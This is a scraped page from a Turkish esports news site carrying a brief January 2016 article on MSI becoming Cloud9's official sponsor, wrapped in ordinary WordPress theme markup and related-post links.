https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Dota 2 Yayıncılık İkilemi" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/makaleler/dota-2-yayincilik-ikilemi" rel="bookmark" title="Dota 2 Yayıncılık İkilemi">Dota 2 Yayıncılık İkilemi</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/counter-strike-global-offensive-yerinde-mi-sayiyor" rel="bookmark" class="td-image-wrap " title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-238x178.jpg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/counter-strike-global-offensive-yerinde-mi-sayiyor" rel="bookmark" title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?">Counter-Strike: Global Offensive Yerinde Mi Sayıyor?</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/iesf-ve-bahcesehir-universitesi-esporun-gelisimi-icin-ortaklik-kurdu" rel="bookmark" class="td-image-wrap " title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-238x178.jpg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/iesf-ve-bahcesehir-universitesi-esporun-gelisimi-icin-ortaklik-kurdu" rel="bookmark" title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu">IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu</a></div></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://dijitalsporlar.com/category/makaleler">Tümü</a><a class="mega-menu-sub-cat-tdi_9" id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="57" href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a><a class="mega-menu-sub-cat-tdi_9" id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="116" href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3031"><a href="#">Seriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2515"><a href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3109"><a href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame Serisi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2615"><a href="https://dijitalsporlar.com/iletisim">İletişim</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20777"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://dijitalsporlar.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-header-container"><div class="td-header-row"><div class="td-header-sp-rec"><div class="td-header-ad-wrap "><div class="td-a-rec td-a-rec-id-header td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1"><div class="td-all-devices"></div></div></div></div></div></div></div><article id="post-6062" class="td-post-template-4 post-6062 post type-post status-publish format-image has-post-thumbnail hentry category-csgo category-haberler category-league-of-legends-haberleri tag-cloud9 tag-msi post_format-post-format-image" itemscope itemtype="https://schema.org/Article"><div class="td-post-header td-container"><div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dijitalsporlar.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster CS:GO" class="entry-crumb" href="https://dijitalsporlar.com/category/haberler/csgo">CS:GO</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">MSI Artık Cloud9’ın Resmi Sponsoru!</span></div></div><div class="td-image-gradient"><div class="td-post-featured-image"><img width="810" height="457" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20810%20457'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2016/01/c9msi.jpg 810w, https://dijitalsporlar.com/wp-content/uploads/2016/01/c9msi-300x169.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2016/01/c9msi-750x423.jpg 750w, https://dijitalsporlar.com/wp-content/uploads/2016/01/c9msi-555x313.jpg 555w, https://dijitalsporlar.com/wp-content/uploads/2016/01/c9msi-450x254.jpg 450w, https://dijitalsporlar.com/wp-content/uploads/2016/01/c9msi-800x451.jpg 800w" data-lazy-sizes="(max-width: 810px) 100vw, 810px" alt="" title="c9msi" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2016/01/c9msi.jpg"/><noscript><img width="810" height="457" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2016/01/c9msi.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2016/01/c9msi.jpg 810w, https://dijitalsporlar.com/wp-content/uploads/2016/01/c9msi-300x169.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2016/01/c9msi-750x423.jpg 750w, https://dijitalsporlar.com/wp-content/uploads/2016/01/c9msi-555x313.jpg 555w, https://dijitalsporlar.com/wp-content/uploads/2016/01/c9msi-450x254.jpg 450w, https://dijitalsporlar.com/wp-content/uploads/2016/01/c9msi-800x451.jpg 800w" sizes="(max-width: 810px) 100vw, 810px" alt="" title="c9msi"/></noscript></div><header class="td-pb-padding-side"><ul class="td-category"><li class="entry-category"><a href="https://dijitalsporlar.com/category/haberler">Haberler</a></li><li class="entry-category"><a href="https://dijitalsporlar.com/category/haberler/csgo">CS:GO</a></li><li class="entry-category"><a href="https://dijitalsporlar.com/category/haberler/league-of-legends-haberleri">League of Legends</a></li></ul><h1 class="entry-title">MSI Artık Cloud9’ın Resmi Sponsoru!</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">Yazar:</div> <a href="https://dijitalsporlar.com/author/cankantoglu">Can Kantoğlu</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-19T18:46:50+02:00" >19 Ocak 2016</time></span></div></header></div></div><div class="td-container"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-content td-pb-padding-side"><div class="essb_links essb_counters essb_displayed_top essb_share essb_template_flat-retina essb_870540853 essb_links_center print-no" id="essb_displayed_top_870540853" data-essb-postid="6062" data-essb-position="top" data-essb-button-style="button" data-essb-template="flat-retina" data-essb-counter-pos="insidebeforename" data-essb-url="https://dijitalsporlar.com/haberler/msi-artik-cloud-9in-resmi-sponsoru" data-essb-fullurl="https://dijitalsporlar.com/haberler/msi-artik-cloud-9in-resmi-sponsoru" data-essb-instance="870540853"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item" data-counter-pos="insidebeforename"><span class="essb_totalcount essb_t_l_big " title="" data-shares-text="PAYLAŞIM"><span class="essb_t_nb">16<span class="essb_t_nb_after">PAYLAŞIM</span></span></span></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fmsi-artik-cloud-9in-resmi-sponsoru&t=MSI+Art%C4%B1k+Cloud9%E2%80%99%C4%B1n+Resmi+Sponsoru%21" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fmsi-artik-cloud-9in-resmi-sponsoru&t=MSI+Art%C4%B1k+Cloud9%E2%80%99%C4%B1n+Resmi+Sponsoru%21&#39;,&#39;facebook&#39;,&#39;870540853&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="4" data-cnt-short="4">4</span>Facebook</span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=MSI%20Artık%20Cloud9’ın%20Resmi%20Sponsoru!&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fmsi-artik-cloud-9in-resmi-sponsoru" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=MSI%20Artık%20Cloud9’ın%20Resmi%20Sponsoru!&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fmsi-artik-cloud-9in-resmi-sponsoru&#39;,&#39;twitter&#39;,&#39;870540853&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="4" data-cnt-short="4">4</span>Twitter</span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=MSI%20Artık%20Cloud9’ın%20Resmi%20Sponsoru!%20https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fmsi-artik-cloud-9in-resmi-sponsoru" title="Share on WhatsApp" onclick="essb.tracking_only('', 'whatsapp', '870540853', true);" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-whatsapp essb-s-bgh-whatsapp essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="4" data-cnt-short="4">4</span>WhatsApp</span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=MSI+Art%C4%B1k+Cloud9%E2%80%99%C4%B1n+Resmi+Sponsoru%21&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fmsi-artik-cloud-9in-resmi-sponsoru" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=MSI+Art%C4%B1k+Cloud9%E2%80%99%C4%B1n+Resmi+Sponsoru%21&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fmsi-artik-cloud-9in-resmi-sponsoru&#39;,&#39;linkedin&#39;,&#39;870540853&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-linkedin essb-s-bgh-linkedin essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="4" data-cnt-short="4">4</span>LinkedIn</span></a></li></ul></div><p>Cloud9, prömiyer oyuncu dizüstü bilgisayarları, anakartları ve ekran kartları üreticisi MSI ile resmi sponsorluk antlaşması açıkladığını duyurdu! MSI, ister günlük oyun gereksinimleriniz için olsun, ister hobiniz için  olsun, piyasadaki en iyi üst seviye oyun donanımlarını sizlerle buluşturuyor.</p><p>Cloud 9’ın sahibi ve kurucusu olan Jack Etienne; “Müşteri ve oyuncu odaklı yeniliğe kendini adamış bir firma olan MSI ile sponsorluk antlaşması yaptığımız için çok heyecanlıyız.” diyor, ve ekliyor; “MSI e-Spor ile uğraşan oyuncular için bir sürü fırsat yaratmış bir firma, ve biz de bu misyonun bir parçası olmaktan gurur duyuyoruz.”</p><p>MSI, Cloud9’ın oyuncularına en üst düzey oyuncu dizüstü bilgisayarları tedarik edecek, böylece onlar da turnuvalara ve LAN organizasyonlarına katılmak için seyahat ederken bile en gelişmiş sistemlerde, kesintisiz olarak antrenman yapabilecekler. Bunun yanı sıra bütün Cloud9 oyuncularının üst seviye masaüstü bilgisayarları da performansı yüksek MSI anakarları ve Nvidia GPU’lu ekran kartları ile donatılacak, böylelikle oyunculara en yumuşak ve kesintisiz oyun deneyimi sunulmuş olacak.</p><div class="essb-pinterest-pro-content-marker" style="display: none !important;"></div><div class="essb_break_scroll"></div></div><footer><div class="td-post-source-tags td-pb-padding-side"><ul class="td-tags td-post-small-box clearfix"><li><span>Etiketler</span></li><li><a href="https://dijitalsporlar.com/tag/cloud9">Cloud9</a></li><li><a href="https://dijitalsporlar.com/tag/msi">MSI</a></li></ul></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://dijitalsporlar.com/haberler/4-milyon-dolarlik-hots-turnuvasi-geliyor">4 Milyon Dolarlık HOTS Turnuvası Geliyor!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://dijitalsporlar.com/haberler/operation-kinguin-2-1-gun-tamamlandi">Operation Kinguin #2 &#8211; 1. Gün Tamamlandı</a></div></div></div><div class="author-box-wrap"><a href="https://dijitalsporlar.com/author/cankantoglu" aria-label="author-photo"><img alt='Can Kantoğlu' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/84bd87ea177233142d0e66be5554a5d0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/84bd87ea177233142d0e66be5554a5d0?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Can Kantoğlu' src='https://secure.gravatar.com/avatar/84bd87ea177233142d0e66be5554a5d0?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84bd87ea177233142d0e66be5554a5d0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://dijitalsporlar.com/author/cankantoglu">Can Kantoğlu</a></span></div><div class="td-author-description">Kullanıcı bilgisi</div><div class="td-author-social"></div><div class="clearfix"></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Can Kantoğlu"><meta itemprop="url" content="https://dijitalsporlar.com/author/cankantoglu"></span><meta itemprop="datePublished" content="2016-01-19T18:46:50+02:00"><meta itemprop="dateModified" content="2016-01-19T18:47:58+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dijitalsporlar.com/haberler/msi-artik-cloud-9in-resmi-sponsoru"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png"></span><meta itemprop="name" content="Dijital Sporlar"></span><meta itemprop="headline " content="MSI Artık Cloud9’ın Resmi Sponsoru!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dijitalsporlar.com/wp-content/uploads/2016/01/c9msi.jpg"><meta itemprop="width" content="810"><meta itemprop="height" content="457"></span></footer> <script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_15","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6062,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_related_posts";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "1939";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "647";
tdBlocksArray.push(block_tdi_15);</script><div class="td_block_wrap td_block_related_posts tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_15" ><h4 class="td-related-title"><a id="tdi_16" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_15" href="#">İlgili Haberler</a><a id="tdi_17" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_15" href="#">Bu Yazarın Diğer Yazıları</a></h4><div id=tdi_15 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" class="td-image-wrap " title="PUBG Global Championship 2023 başlıyor" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" title="PUBG Global Championship 2023 başlıyor">PUBG Global Championship 2023 başlıyor</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" class="td-image-wrap " title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E" 